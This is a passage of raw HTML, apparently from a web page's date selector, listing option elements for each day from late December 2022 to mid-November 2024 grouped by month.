2022</option><option  value="2022-12-25">December 25, 2022</option><option  value="2022-12-26">December 26, 2022</option><option  value="2022-12-27">December 27, 2022</option><option  value="2022-12-28">December 28, 2022</option><option  value="2022-12-29">December 29, 2022</option><option  value="2022-12-30">December 30, 2022</option><option  value="2022-12-31">December 31, 2022</option></optgroup><optgroup label="January 2023"><option  value="2023-01-01">January 1, 2023</option><option  value="2023-01-02">January 2, 2023</option><option  value="2023-01-03">January 3, 2023</option><option  value="2023-01-04">January 4, 2023</option><option  value="2023-01-05">January 5, 2023</option><option  value="2023-01-06">January 6, 2023</option><option  value="2023-01-07">January 7, 2023</option><option  value="2023-01-08">January 8, 2023</option><option  value="2023-01-09">January 9, 2023</option><option  value="2023-01-10">January 10, 2023</option><option  value="2023-01-11">January 11, 2023</option><option  value="2023-01-12">January 12, 2023</option><option  value="2023-01-13">January 13, 2023</option><option  value="2023-01-14">January 14, 2023</option><option  value="2023-01-15">January 15, 2023</option><option  value="2023-01-16">January 16, 2023</option><option  value="2023-01-17">January 17, 2023</option><option  value="2023-01-18">January 18, 2023</option><option  value="2023-01-19">January 19, 2023</option><option  value="2023-01-20">January 20, 2023</option><option  value="2023-01-21">January 21, 2023</option><option  value="2023-01-22">January 22, 2023</option><option  value="2023-01-23">January 23, 2023</option><option  value="2023-01-24">January 24, 2023</option><option  value="2023-01-25">January 25, 2023</option><option  value="2023-01-26">January 26, 2023</option><option  value="2023-01-27">January 27, 2023</option><option  value="2023-01-28">January 28, 2023</option><option  value="2023-01-29">January 29, 2023</option><option  value="2023-01-30">January 30, 2023</option><option  value="2023-01-31">January 31, 2023</option></optgroup><optgroup label="February 2023"><option  value="2023-02-01">February 1, 2023</option><option  value="2023-02-02">February 2, 2023</option><option  value="2023-02-03">February 3, 2023</option><option  value="2023-02-04">February 4, 2023</option><option  value="2023-02-05">February 5, 2023</option><option  value="2023-02-06">February 6, 2023</option><option  value="2023-02-07">February 7, 2023</option><option  value="2023-02-08">February 8, 2023</option><option  value="2023-02-09">February 9, 2023</option><option  value="2023-02-10">February 10, 2023</option><option  value="2023-02-11">February 11, 2023</option><option  value="2023-02-12">February 12, 2023</option><option  value="2023-02-13">February 13, 2023</option><option  value="2023-02-14">February 14, 2023</option><option  value="2023-02-15">February 15, 2023</option><option  value="2023-02-16">February 16, 2023</option><option  value="2023-02-17">February 17, 2023</option><option  value="2023-02-18">February 18, 2023</option><option  value="2023-02-19">February 19, 2023</option><option  value="2023-02-20">February 20, 2023</option><option  value="2023-02-21">February 21, 2023</option><option  value="2023-02-22">February 22, 2023</option><option  value="2023-02-23">February 23, 2023</option><option  value="2023-02-24">February 24, 2023</option><option  value="2023-02-25">February 25, 2023</option><option  value="2023-02-26">February 26, 2023</option><option  value="2023-02-27">February 27, 2023</option><option  value="2023-02-28">February 28, 2023</option></optgroup><optgroup label="March 2023"><option  value="2023-03-01">March 1, 2023</option><option  value="2023-03-02">March 2, 2023</option><option  value="2023-03-03">March 3, 2023</option><option  value="2023-03-04">March 4, 2023</option><option  value="2023-03-05">March 5, 2023</option><option  value="2023-03-06">March 6, 2023</option><option  value="2023-03-07">March 7, 2023</option><option  value="2023-03-08">March 8, 2023</option><option  value="2023-03-09">March 9, 2023</option><option  value="2023-03-10">March 10, 2023</option><option  value="2023-03-11">March 11, 2023</option><option  value="2023-03-12">March 12, 2023</option><option  value="2023-03-13">March 13, 2023</option><option  value="2023-03-14">March 14, 2023</option><option  value="2023-03-15">March 15, 2023</option><option  value="2023-03-16">March 16, 2023</option><option  value="2023-03-17">March 17, 2023</option><option  value="2023-03-18">March 18, 2023</option><option  value="2023-03-19">March 19, 2023</option><option  value="2023-03-20">March 20, 2023</option><option  value="2023-03-21">March 21, 2023</option><option  value="2023-03-22">March 22, 2023</option><option  value="2023-03-23">March 23, 2023</option><option  value="2023-03-24">March 24, 2023</option><option  value="2023-03-25">March 25, 2023</option><option  value="2023-03-26">March 26, 2023</option><option  value="2023-03-27">March 27, 2023</option><option  value="2023-03-28">March 28, 2023</option><option  value="2023-03-29">March 29, 2023</option><option  value="2023-03-30">March 30, 2023</option><option  value="2023-03-31">March 31, 2023</option></optgroup><optgroup label="April 2023"><option  value="2023-04-01">April 1, 2023</option><option  value="2023-04-02">April 2, 2023</option><option  value="2023-04-03">April 3, 2023</option><option  value="2023-04-04">April 4, 2023</option><option  value="2023-04-05">April 5, 2023</option><option  value="2023-04-06">April 6, 2023</option><option  value="2023-04-07">April 7, 2023</option><option  value="2023-04-08">April 8, 2023</option><option  value="2023-04-09">April 9, 2023</option><option  value="2023-04-10">April 10, 2023</option><option  value="2023-04-11">April 11, 2023</option><option  value="2023-04-12">April 12, 2023</option><option  value="2023-04-13">April 13, 2023</option><option  value="2023-04-14">April 14, 2023</option><option  value="2023-04-15">April 15, 2023</option><option  value="2023-04-16">April 16, 2023</option><option  value="2023-04-17">April 17, 2023</option><option  value="2023-04-18">April 18, 2023</option><option  value="2023-04-19">April 19, 2023</option><option  value="2023-04-20">April 20, 2023</option><option  value="2023-04-21">April 21, 2023</option><option  value="2023-04-22">April 22, 2023</option><option  value="2023-04-23">April 23, 2023</option><option  value="2023-04-24">April 24, 2023</option><option  value="2023-04-25">April 25, 2023</option><option  value="2023-04-26">April 26, 2023</option><option  value="2023-04-27">April 27, 2023</option><option  value="2023-04-28">April 28, 2023</option><option  value="2023-04-29">April 29, 2023</option><option  value="2023-04-30">April 30, 2023</option></optgroup><optgroup label="May 2023"><option  value="2023-05-01">May 1, 2023</option><option  value="2023-05-02">May 2, 2023</option><option  value="2023-05-03">May 3, 2023</option><option  value="2023-05-04">May 4, 2023</option><option  value="2023-05-05">May 5, 2023</option><option  value="2023-05-06">May 6, 2023</option><option  value="2023-05-07">May 7, 2023</option><option  value="2023-05-08">May 8, 2023</option><option  value="2023-05-09">May 9, 2023</option><option  value="2023-05-10">May 10, 2023</option><option  value="2023-05-11">May 11, 2023</option><option  value="2023-05-12">May 12, 2023</option><option  value="2023-05-13">May 13, 2023</option><option  value="2023-05-14">May 14, 2023</option><option  value="2023-05-15">May 15, 2023</option><option  value="2023-05-16">May 16, 2023</option><option  value="2023-05-17">May 17, 2023</option><option  value="2023-05-18">May 18, 2023</option><option  value="2023-05-19">May 19, 2023</option><option  value="2023-05-20">May 20, 2023</option><option  value="2023-05-21">May 21, 2023</option><option  value="2023-05-22">May 22, 2023</option><option  value="2023-05-23">May 23, 2023</option><option  value="2023-05-24">May 24, 2023</option><option  value="2023-05-25">May 25, 2023</option><option  value="2023-05-26">May 26, 2023</option><option  value="2023-05-27">May 27, 2023</option><option  value="2023-05-28">May 28, 2023</option><option  value="2023-05-29">May 29, 2023</option><option  value="2023-05-30">May 30, 2023</option><option  value="2023-05-31">May 31, 2023</option></optgroup><optgroup label="June 2023"><option  value="2023-06-01">June 1, 2023</option><option  value="2023-06-02">June 2, 2023</option><option  value="2023-06-03">June 3, 2023</option><option  value="2023-06-04">June 4, 2023</option><option  value="2023-06-05">June 5, 2023</option><option  value="2023-06-06">June 6, 2023</option><option  value="2023-06-07">June 7, 2023</option><option  value="2023-06-08">June 8, 2023</option><option  value="2023-06-09">June 9, 2023</option><option  value="2023-06-10">June 10, 2023</option><option  value="2023-06-11">June 11, 2023</option><option  value="2023-06-12">June 12, 2023</option><option  value="2023-06-13">June 13, 2023</option><option  value="2023-06-14">June 14, 2023</option><option  value="2023-06-15">June 15, 2023</option><option  value="2023-06-16">June 16, 2023</option><option  value="2023-06-17">June 17, 2023</option><option  value="2023-06-18">June 18, 2023</option><option  value="2023-06-19">June 19, 2023</option><option  value="2023-06-20">June 20, 2023</option><option  value="2023-06-21">June 21, 2023</option><option  value="2023-06-22">June 22, 2023</option><option  value="2023-06-23">June 23, 2023</option><option  value="2023-06-24">June 24, 2023</option><option  value="2023-06-25">June 25, 2023</option><option  value="2023-06-26">June 26, 2023</option><option  value="2023-06-27">June 27, 2023</option><option  value="2023-06-28">June 28, 2023</option><option  value="2023-06-29">June 29, 2023</option><option  value="2023-06-30">June 30, 2023</option></optgroup><optgroup label="July 2023"><option  value="2023-07-01">July 1, 2023</option><option  value="2023-07-02">July 2, 2023</option><option  value="2023-07-03">July 3, 2023</option><option  value="2023-07-04">July 4, 2023</option><option  value="2023-07-05">July 5, 2023</option><option  value="2023-07-06">July 6, 2023</option><option  value="2023-07-07">July 7, 2023</option><option  value="2023-07-08">July 8, 2023</option><option  value="2023-07-09">July 9, 2023</option><option  value="2023-07-10">July 10, 2023</option><option  value="2023-07-11">July 11, 2023</option><option  value="2023-07-12">July 12, 2023</option><option  value="2023-07-13">July 13, 2023</option><option  value="2023-07-14">July 14, 2023</option><option  value="2023-07-15">July 15, 2023</option><option  value="2023-07-16">July 16, 2023</option><option  value="2023-07-17">July 17, 2023</option><option  value="2023-07-18">July 18, 2023</option><option  value="2023-07-19">July 19, 2023</option><option  value="2023-07-20">July 20, 2023</option><option  value="2023-07-21">July 21, 2023</option><option  value="2023-07-22">July 22, 2023</option><option  value="2023-07-23">July 23, 2023</option><option  value="2023-07-24">July 24, 2023</option><option  value="2023-07-25">July 25, 2023</option><option  value="2023-07-26">July 26, 2023</option><option  value="2023-07-27">July 27, 2023</option><option  value="2023-07-28">July 28, 2023</option><option  value="2023-07-29">July 29, 2023</option><option  value="2023-07-30">July 30, 2023</option><option  value="2023-07-31">July 31, 2023</option></optgroup><optgroup label="August 2023"><option  value="2023-08-01">August 1, 2023</option><option  value="2023-08-02">August 2, 2023</option><option  value="2023-08-03">August 3, 2023</option><option  value="2023-08-04">August 4, 2023</option><option  value="2023-08-05">August 5, 2023</option><option  value="2023-08-06">August 6, 2023</option><option  value="2023-08-07">August 7, 2023</option><option  value="2023-08-08">August 8, 2023</option><option  value="2023-08-09">August 9, 2023</option><option  value="2023-08-10">August 10, 2023</option><option  value="2023-08-11">August 11, 2023</option><option  value="2023-08-12">August 12, 2023</option><option  value="2023-08-13">August 13, 2023</option><option  value="2023-08-14">August 14, 2023</option><option  value="2023-08-15">August 15, 2023</option><option  value="2023-08-16">August 16, 2023</option><option  value="2023-08-17">August 17, 2023</option><option  value="2023-08-18">August 18, 2023</option><option  value="2023-08-19">August 19, 2023</option><option  value="2023-08-20">August 20, 2023</option><option  value="2023-08-21">August 21, 2023</option><option  value="2023-08-22">August 22, 2023</option><option  value="2023-08-23">August 23, 2023</option><option  value="2023-08-24">August 24, 2023</option><option  value="2023-08-25">August 25, 2023</option><option  value="2023-08-26">August 26, 2023</option><option  value="2023-08-27">August 27, 2023</option><option  value="2023-08-28">August 28, 2023</option><option  value="2023-08-29">August 29, 2023</option><option  value="2023-08-30">August 30, 2023</option><option  value="2023-08-31">August 31, 2023</option></optgroup><optgroup label="September 2023"><option  value="2023-09-01">September 1, 2023</option><option  value="2023-09-02">September 2, 2023</option><option  value="2023-09-03">September 3, 2023</option><option  value="2023-09-04">September 4, 2023</option><option  value="2023-09-05">September 5, 2023</option><option  value="2023-09-06">September 6, 2023</option><option  value="2023-09-07">September 7, 2023</option><option  value="2023-09-08">September 8, 2023</option><option  value="2023-09-09">September 9, 2023</option><option  value="2023-09-10">September 10, 2023</option><option  value="2023-09-11">September 11, 2023</option><option  value="2023-09-12">September 12, 2023</option><option  value="2023-09-13">September 13, 2023</option><option  value="2023-09-14">September 14, 2023</option><option  value="2023-09-15">September 15, 2023</option><option  value="2023-09-16">September 16, 2023</option><option  value="2023-09-17">September 17, 2023</option><option  value="2023-09-18">September 18, 2023</option><option  value="2023-09-19">September 19, 2023</option><option  value="2023-09-20">September 20, 2023</option><option  value="2023-09-21">September 21, 2023</option><option  value="2023-09-22">September 22, 2023</option><option  value="2023-09-23">September 23, 2023</option><option  value="2023-09-24">September 24, 2023</option><option  value="2023-09-25">September 25, 2023</option><option  value="2023-09-26">September 26, 2023</option><option  value="2023-09-27">September 27, 2023</option><option  value="2023-09-28">September 28, 2023</option><option  value="2023-09-29">September 29, 2023</option><option  value="2023-09-30">September 30, 2023</option></optgroup><optgroup label="October 2023"><option  value="2023-10-01">October 1, 2023</option><option  value="2023-10-02">October 2, 2023</option><option  value="2023-10-03">October 3, 2023</option><option  value="2023-10-04">October 4, 2023</option><option  value="2023-10-05">October 5, 2023</option><option  value="2023-10-06">October 6, 2023</option><option  value="2023-10-07">October 7, 2023</option><option  value="2023-10-08">October 8, 2023</option><option  value="2023-10-09">October 9, 2023</option><option  value="2023-10-10">October 10, 2023</option><option  value="2023-10-11">October 11, 2023</option><option  value="2023-10-12">October 12, 2023</option><option  value="2023-10-13">October 13, 2023</option><option  value="2023-10-14">October 14, 2023</option><option  value="2023-10-15">October 15, 2023</option><option  value="2023-10-16">October 16, 2023</option><option  value="2023-10-17">October 17, 2023</option><option  value="2023-10-18">October 18, 2023</option><option  value="2023-10-19">October 19, 2023</option><option  value="2023-10-20">October 20, 2023</option><option  value="2023-10-21">October 21, 2023</option><option  value="2023-10-22">October 22, 2023</option><option  value="2023-10-23">October 23, 2023</option><option  value="2023-10-24">October 24, 2023</option><option  value="2023-10-25">October 25, 2023</option><option  value="2023-10-26">October 26, 2023</option><option  value="2023-10-27">October 27, 2023</option><option  value="2023-10-28">October 28, 2023</option><option  value="2023-10-29">October 29, 2023</option><option  value="2023-10-30">October 30, 2023</option><option  value="2023-10-31">October 31, 2023</option></optgroup><optgroup label="November 2023"><option  value="2023-11-01">November 1, 2023</option><option  value="2023-11-02">November 2, 2023</option><option  value="2023-11-03">November 3, 2023</option><option  value="2023-11-04">November 4, 2023</option><option  value="2023-11-05">November 5, 2023</option><option  value="2023-11-06">November 6, 2023</option><option  value="2023-11-07">November 7, 2023</option><option  value="2023-11-08">November 8, 2023</option><option  value="2023-11-09">November 9, 2023</option><option  value="2023-11-10">November 10, 2023</option><option  value="2023-11-11">November 11, 2023</option><option  value="2023-11-12">November 12, 2023</option><option  value="2023-11-13">November 13, 2023</option><option  value="2023-11-14">November 14, 2023</option><option  value="2023-11-15">November 15, 2023</option><option  value="2023-11-16">November 16, 2023</option><option  value="2023-11-17">November 17, 2023</option><option  value="2023-11-18">November 18, 2023</option><option  value="2023-11-19">November 19, 2023</option><option  value="2023-11-20">November 20, 2023</option><option  value="2023-11-21">November 21, 2023</option><option  value="2023-11-22">November 22, 2023</option><option  value="2023-11-23">November 23, 2023</option><option  value="2023-11-24">November 24, 2023</option><option  value="2023-11-25">November 25, 2023</option><option  value="2023-11-26">November 26, 2023</option><option  value="2023-11-27">November 27, 2023</option><option  value="2023-11-28">November 28, 2023</option><option  value="2023-11-29">November 29, 2023</option><option  value="2023-11-30">November 30, 2023</option></optgroup><optgroup label="December 2023"><option  value="2023-12-01">December 1, 2023</option><option  value="2023-12-02">December 2, 2023</option><option  value="2023-12-03">December 3, 2023</option><option  value="2023-12-04">December 4, 2023</option><option  value="2023-12-05">December 5, 2023</option><option  value="2023-12-06">December 6, 2023</option><option  value="2023-12-07">December 7, 2023</option><option  value="2023-12-08">December 8, 2023</option><option  value="2023-12-09">December 9, 2023</option><option  value="2023-12-10">December 10, 2023</option><option  value="2023-12-11">December 11, 2023</option><option  value="2023-12-12">December 12, 2023</option><option  value="2023-12-13">December 13, 2023</option><option  value="2023-12-14">December 14, 2023</option><option  value="2023-12-15">December 15, 2023</option><option  value="2023-12-16">December 16, 2023</option><option  value="2023-12-17">December 17, 2023</option><option  value="2023-12-18">December 18, 2023</option><option  value="2023-12-19">December 19, 2023</option><option  value="2023-12-20">December 20, 2023</option><option  value="2023-12-21">December 21, 2023</option><option  value="2023-12-22">December 22, 2023</option><option  value="2023-12-23">December 23, 2023</option><option  value="2023-12-24">December 24, 2023</option><option  value="2023-12-25">December 25, 2023</option><option  value="2023-12-26">December 26, 2023</option><option  value="2023-12-27">December 27, 2023</option><option  value="2023-12-28">December 28, 2023</option><option  value="2023-12-29">December 29, 2023</option><option  value="2023-12-30">December 30, 2023</option><option  value="2023-12-31">December 31, 2023</option></optgroup><optgroup label="January 2024"><option  value="2024-01-01">January 1, 2024</option><option  value="2024-01-02">January 2, 2024</option><option  value="2024-01-03">January 3, 2024</option><option  value="2024-01-04">January 4, 2024</option><option  value="2024-01-05">January 5, 2024</option><option  value="2024-01-06">January 6, 2024</option><option  value="2024-01-07">January 7, 2024</option><option  value="2024-01-08">January 8, 2024</option><option  value="2024-01-09">January 9, 2024</option><option  value="2024-01-10">January 10, 2024</option><option  value="2024-01-11">January 11, 2024</option><option  value="2024-01-12">January 12, 2024</option><option  value="2024-01-13">January 13, 2024</option><option  value="2024-01-14">January 14, 2024</option><option  value="2024-01-15">January 15, 2024</option><option  value="2024-01-16">January 16, 2024</option><option  value="2024-01-17">January 17, 2024</option><option  value="2024-01-18">January 18, 2024</option><option  value="2024-01-19">January 19, 2024</option><option  value="2024-01-20">January 20, 2024</option><option  value="2024-01-21">January 21, 2024</option><option  value="2024-01-22">January 22, 2024</option><option  value="2024-01-23">January 23, 2024</option><option  value="2024-01-24">January 24, 2024</option><option  value="2024-01-25">January 25, 2024</option><option  value="2024-01-26">January 26, 2024</option><option  value="2024-01-27">January 27, 2024</option><option  value="2024-01-28">January 28, 2024</option><option  value="2024-01-29">January 29, 2024</option><option  value="2024-01-30">January 30, 2024</option><option  value="2024-01-31">January 31, 2024</option></optgroup><optgroup label="February 2024"><option  value="2024-02-01">February 1, 2024</option><option  value="2024-02-02">February 2, 2024</option><option  value="2024-02-03">February 3, 2024</option><option  value="2024-02-04">February 4, 2024</option><option  value="2024-02-05">February 5, 2024</option><option  value="2024-02-06">February 6, 2024</option><option  value="2024-02-07">February 7, 2024</option><option  value="2024-02-08">February 8, 2024</option><option  value="2024-02-09">February 9, 2024</option><option  value="2024-02-10">February 10, 2024</option><option  value="2024-02-11">February 11, 2024</option><option  value="2024-02-12">February 12, 2024</option><option  value="2024-02-13">February 13, 2024</option><option  value="2024-02-14">February 14, 2024</option><option  value="2024-02-15">February 15, 2024</option><option  value="2024-02-16">February 16, 2024</option><option  value="2024-02-17">February 17, 2024</option><option  value="2024-02-18">February 18, 2024</option><option  value="2024-02-19">February 19, 2024</option><option  value="2024-02-20">February 20, 2024</option><option  value="2024-02-21">February 21, 2024</option><option  value="2024-02-22">February 22, 2024</option><option  value="2024-02-23">February 23, 2024</option><option  value="2024-02-24">February 24, 2024</option><option  value="2024-02-25">February 25, 2024</option><option  value="2024-02-26">February 26, 2024</option><option  value="2024-02-27">February 27, 2024</option><option  value="2024-02-28">February 28, 2024</option><option  value="2024-02-29">February 29, 2024</option></optgroup><optgroup label="March 2024"><option  value="2024-03-01">March 1, 2024</option><option  value="2024-03-02">March 2, 2024</option><option  value="2024-03-03">March 3, 2024</option><option  value="2024-03-04">March 4, 2024</option><option  value="2024-03-05">March 5, 2024</option><option  value="2024-03-06">March 6, 2024</option><option  value="2024-03-07">March 7, 2024</option><option  value="2024-03-08">March 8, 2024</option><option  value="2024-03-09">March 9, 2024</option><option  value="2024-03-10">March 10, 2024</option><option  value="2024-03-11">March 11, 2024</option><option  value="2024-03-12">March 12, 2024</option><option  value="2024-03-13">March 13, 2024</option><option  value="2024-03-14">March 14, 2024</option><option  value="2024-03-15">March 15, 2024</option><option  value="2024-03-16">March 16, 2024</option><option  value="2024-03-17">March 17, 2024</option><option  value="2024-03-18">March 18, 2024</option><option  value="2024-03-19">March 19, 2024</option><option  value="2024-03-20">March 20, 2024</option><option  value="2024-03-21">March 21, 2024</option><option  value="2024-03-22">March 22, 2024</option><option  value="2024-03-23">March 23, 2024</option><option  value="2024-03-24">March 24, 2024</option><option  value="2024-03-25">March 25, 2024</option><option  value="2024-03-26">March 26, 2024</option><option  value="2024-03-27">March 27, 2024</option><option  value="2024-03-28">March 28, 2024</option><option  value="2024-03-29">March 29, 2024</option><option  value="2024-03-30">March 30, 2024</option><option  value="2024-03-31">March 31, 2024</option></optgroup><optgroup label="April 2024"><option  value="2024-04-01">April 1, 2024</option><option  value="2024-04-02">April 2, 2024</option><option  value="2024-04-03">April 3, 2024</option><option  value="2024-04-04">April 4, 2024</option><option  value="2024-04-05">April 5, 2024</option><option  value="2024-04-06">April 6, 2024</option><option  value="2024-04-07">April 7, 2024</option><option  value="2024-04-08">April 8, 2024</option><option  value="2024-04-09">April 9, 2024</option><option  value="2024-04-10">April 10, 2024</option><option  value="2024-04-11">April 11, 2024</option><option  value="2024-04-12">April 12, 2024</option><option  value="2024-04-13">April 13, 2024</option><option  value="2024-04-14">April 14, 2024</option><option  value="2024-04-15">April 15, 2024</option><option  value="2024-04-16">April 16, 2024</option><option  value="2024-04-17">April 17, 2024</option><option  value="2024-04-18">April 18, 2024</option><option  value="2024-04-19">April 19, 2024</option><option  value="2024-04-20">April 20, 2024</option><option  value="2024-04-21">April 21, 2024</option><option  value="2024-04-22">April 22, 2024</option><option  value="2024-04-23">April 23, 2024</option><option  value="2024-04-24">April 24, 2024</option><option  value="2024-04-25">April 25, 2024</option><option  value="2024-04-26">April 26, 2024</option><option  value="2024-04-27">April 27, 2024</option><option  value="2024-04-28">April 28, 2024</option><option  value="2024-04-29">April 29, 2024</option><option  value="2024-04-30">April 30, 2024</option></optgroup><optgroup label="May 2024"><option  value="2024-05-01">May 1, 2024</option><option  value="2024-05-02">May 2, 2024</option><option  value="2024-05-03">May 3, 2024</option><option  value="2024-05-04">May 4, 2024</option><option  value="2024-05-05">May 5, 2024</option><option  value="2024-05-06">May 6, 2024</option><option  value="2024-05-07">May 7, 2024</option><option  value="2024-05-08">May 8, 2024</option><option  value="2024-05-09">May 9, 2024</option><option  value="2024-05-10">May 10, 2024</option><option  value="2024-05-11">May 11, 2024</option><option  value="2024-05-12">May 12, 2024</option><option  value="2024-05-13">May 13, 2024</option><option  value="2024-05-14">May 14, 2024</option><option  value="2024-05-15">May 15, 2024</option><option  value="2024-05-16">May 16, 2024</option><option  value="2024-05-17">May 17, 2024</option><option  value="2024-05-18">May 18, 2024</option><option  value="2024-05-19">May 19, 2024</option><option  value="2024-05-20">May 20, 2024</option><option  value="2024-05-21">May 21, 2024</option><option  value="2024-05-22">May 22, 2024</option><option  value="2024-05-23">May 23, 2024</option><option  value="2024-05-24">May 24, 2024</option><option  value="2024-05-25">May 25, 2024</option><option  value="2024-05-26">May 26, 2024</option><option  value="2024-05-27">May 27, 2024</option><option  value="2024-05-28">May 28, 2024</option><option  value="2024-05-29">May 29, 2024</option><option  value="2024-05-30">May 30, 2024</option><option  value="2024-05-31">May 31, 2024</option></optgroup><optgroup label="June 2024"><option  value="2024-06-01">June 1, 2024</option><option  value="2024-06-02">June 2, 2024</option><option  value="2024-06-03">June 3, 2024</option><option  value="2024-06-04">June 4, 2024</option><option  value="2024-06-05">June 5, 2024</option><option  value="2024-06-06">June 6, 2024</option><option  value="2024-06-07">June 7, 2024</option><option  value="2024-06-08">June 8, 2024</option><option  value="2024-06-09">June 9, 2024</option><option  value="2024-06-10">June 10, 2024</option><option  value="2024-06-11">June 11, 2024</option><option  value="2024-06-12">June 12, 2024</option><option  value="2024-06-13">June 13, 2024</option><option  value="2024-06-14">June 14, 2024</option><option  value="2024-06-15">June 15, 2024</option><option  value="2024-06-16">June 16, 2024</option><option  value="2024-06-17">June 17, 2024</option><option  value="2024-06-18">June 18, 2024</option><option  value="2024-06-19">June 19, 2024</option><option  value="2024-06-20">June 20, 2024</option><option  value="2024-06-21">June 21, 2024</option><option  value="2024-06-22">June 22, 2024</option><option  value="2024-06-23">June 23, 2024</option><option  value="2024-06-24">June 24, 2024</option><option  value="2024-06-25">June 25, 2024</option><option  value="2024-06-26">June 26, 2024</option><option  value="2024-06-27">June 27, 2024</option><option  value="2024-06-28">June 28, 2024</option><option  value="2024-06-29">June 29, 2024</option><option  value="2024-06-30">June 30, 2024</option></optgroup><optgroup label="July 2024"><option  value="2024-07-01">July 1, 2024</option><option  value="2024-07-02">July 2, 2024</option><option  value="2024-07-03">July 3, 2024</option><option  value="2024-07-04">July 4, 2024</option><option  value="2024-07-05">July 5, 2024</option><option  value="2024-07-06">July 6, 2024</option><option  value="2024-07-07">July 7, 2024</option><option  value="2024-07-08">July 8, 2024</option><option  value="2024-07-09">July 9, 2024</option><option  value="2024-07-10">July 10, 2024</option><option  value="2024-07-11">July 11, 2024</option><option  value="2024-07-12">July 12, 2024</option><option  value="2024-07-13">July 13, 2024</option><option  value="2024-07-14">July 14, 2024</option><option  value="2024-07-15">July 15, 2024</option><option  value="2024-07-16">July 16, 2024</option><option  value="2024-07-17">July 17, 2024</option><option  value="2024-07-18">July 18, 2024</option><option  value="2024-07-19">July 19, 2024</option><option  value="2024-07-20">July 20, 2024</option><option  value="2024-07-21">July 21, 2024</option><option  value="2024-07-22">July 22, 2024</option><option  value="2024-07-23">July 23, 2024</option><option  value="2024-07-24">July 24, 2024</option><option  value="2024-07-25">July 25, 2024</option><option  value="2024-07-26">July 26, 2024</option><option  value="2024-07-27">July 27, 2024</option><option  value="2024-07-28">July 28, 2024</option><option  value="2024-07-29">July 29, 2024</option><option  value="2024-07-30">July 30, 2024</option><option  value="2024-07-31">July 31, 2024</option></optgroup><optgroup label="August 2024"><option  value="2024-08-01">August 1, 2024</option><option  value="2024-08-02">August 2, 2024</option><option  value="2024-08-03">August 3, 2024</option><option  value="2024-08-04">August 4, 2024</option><option  value="2024-08-05">August 5, 2024</option><option  value="2024-08-06">August 6, 2024</option><option  value="2024-08-07">August 7, 2024</option><option  value="2024-08-08">August 8, 2024</option><option  value="2024-08-09">August 9, 2024</option><option  value="2024-08-10">August 10, 2024</option><option  value="2024-08-11">August 11, 2024</option><option  value="2024-08-12">August 12, 2024</option><option  value="2024-08-13">August 13, 2024</option><option  value="2024-08-14">August 14, 2024</option><option  value="2024-08-15">August 15, 2024</option><option  value="2024-08-16">August 16, 2024</option><option  value="2024-08-17">August 17, 2024</option><option  value="2024-08-18">August 18, 2024</option><option  value="2024-08-19">August 19, 2024</option><option  value="2024-08-20">August 20, 2024</option><option  value="2024-08-21">August 21, 2024</option><option  value="2024-08-22">August 22, 2024</option><option  value="2024-08-23">August 23, 2024</option><option  value="2024-08-24">August 24, 2024</option><option  value="2024-08-25">August 25, 2024</option><option  value="2024-08-26">August 26, 2024</option><option  value="2024-08-27">August 27, 2024</option><option  value="2024-08-28">August 28, 2024</option><option  value="2024-08-29">August 29, 2024</option><option  value="2024-08-30">August 30, 2024</option><option  value="2024-08-31">August 31, 2024</option></optgroup><optgroup label="September 2024"><option  value="2024-09-01">September 1, 2024</option><option  value="2024-09-02">September 2, 2024</option><option  value="2024-09-03">September 3, 2024</option><option  value="2024-09-04">September 4, 2024</option><option  value="2024-09-05">September 5, 2024</option><option  value="2024-09-06">September 6, 2024</option><option  value="2024-09-07">September 7, 2024</option><option  value="2024-09-08">September 8, 2024</option><option  value="2024-09-09">September 9, 2024</option><option  value="2024-09-10">September 10, 2024</option><option  value="2024-09-11">September 11, 2024</option><option  value="2024-09-12">September 12, 2024</option><option  value="2024-09-13">September 13, 2024</option><option  value="2024-09-14">September 14, 2024</option><option  value="2024-09-15">September 15, 2024</option><option  value="2024-09-16">September 16, 2024</option><option  value="2024-09-17">September 17, 2024</option><option  value="2024-09-18">September 18, 2024</option><option  value="2024-09-19">September 19, 2024</option><option  value="2024-09-20">September 20, 2024</option><option  value="2024-09-21">September 21, 2024</option><option  value="2024-09-22">September 22, 2024</option><option  value="2024-09-23">September 23, 2024</option><option  value="2024-09-24">September 24, 2024</option><option  value="2024-09-25">September 25, 2024</option><option  value="2024-09-26">September 26, 2024</option><option  value="2024-09-27">September 27, 2024</option><option  value="2024-09-28">September 28, 2024</option><option  value="2024-09-29">September 29, 2024</option><option  value="2024-09-30">September 30, 2024</option></optgroup><optgroup label="October 2024"><option  value="2024-10-01">October 1, 2024</option><option  value="2024-10-02">October 2, 2024</option><option  value="2024-10-03">October 3, 2024</option><option  value="2024-10-04">October 4, 2024</option><option  value="2024-10-05">October 5, 2024</option><option  value="2024-10-06">October 6, 2024</option><option  value="2024-10-07">October 7, 2024</option><option  value="2024-10-08">October 8, 2024</option><option  value="2024-10-09">October 9, 2024</option><option  value="2024-10-10">October 10, 2024</option><option  value="2024-10-11">October 11, 2024</option><option  value="2024-10-12">October 12, 2024</option><option  value="2024-10-13">October 13, 2024</option><option  value="2024-10-14">October 14, 2024</option><option  value="2024-10-15">October 15, 2024</option><option  value="2024-10-16">October 16, 2024</option><option  value="2024-10-17">October 17, 2024</option><option  value="2024-10-18">October 18, 2024</option><option  value="2024-10-19">October 19, 2024</option><option  value="2024-10-20">October 20, 2024</option><option  value="2024-10-21">October 21, 2024</option><option  value="2024-10-22">October 22, 2024</option><option  value="2024-10-23">October 23, 2024</option><option  value="2024-10-24">October 24, 2024</option><option  value="2024-10-25">October 25, 2024</option><option  value="2024-10-26">October 26, 2024</option><option  value="2024-10-27">October 27, 2024</option><option  value="2024-10-28">October 28, 2024</option><option  value="2024-10-29">October 29, 2024</option><option  value="2024-10-30">October 30, 2024</option><option  value="2024-10-31">October 31, 2024</option></optgroup><optgroup label="November 2024"><option  value="2024-11-01">November 1, 2024</option><option  value="2024-11-02">November 2, 2024</option><option  value="2024-11-03">November 3, 2024</option><option  value="2024-11-04">November 4, 2024</option><option  value="2024-11-05">November 5, 2024</option><option  value="2024-11-06">November 6, 2024</option><option  value="2024-11-07">November 7, 2024</option><option  value="2024-11-08">November 8, 2024</option><option  value="2024-11-09">November 9, 2024</option><option  value="2024-11-10">November 10, 2024</option><option  value="2024-11-11">November 11, 2024</option><option  value="2024-11-12">November 12, 2024</option><option  value="2024-11-13">November 13, 2024</option><option  value="2024-11-14">November 14, 2024</option><option  value="2024-11-15">November 15, 2024</option><option  value="2024-11-16">November 16, 2024</option><option  value="2024-11-17">November 17, 2024</option><option  value="2024-11-18">November 18, 2024</option><option  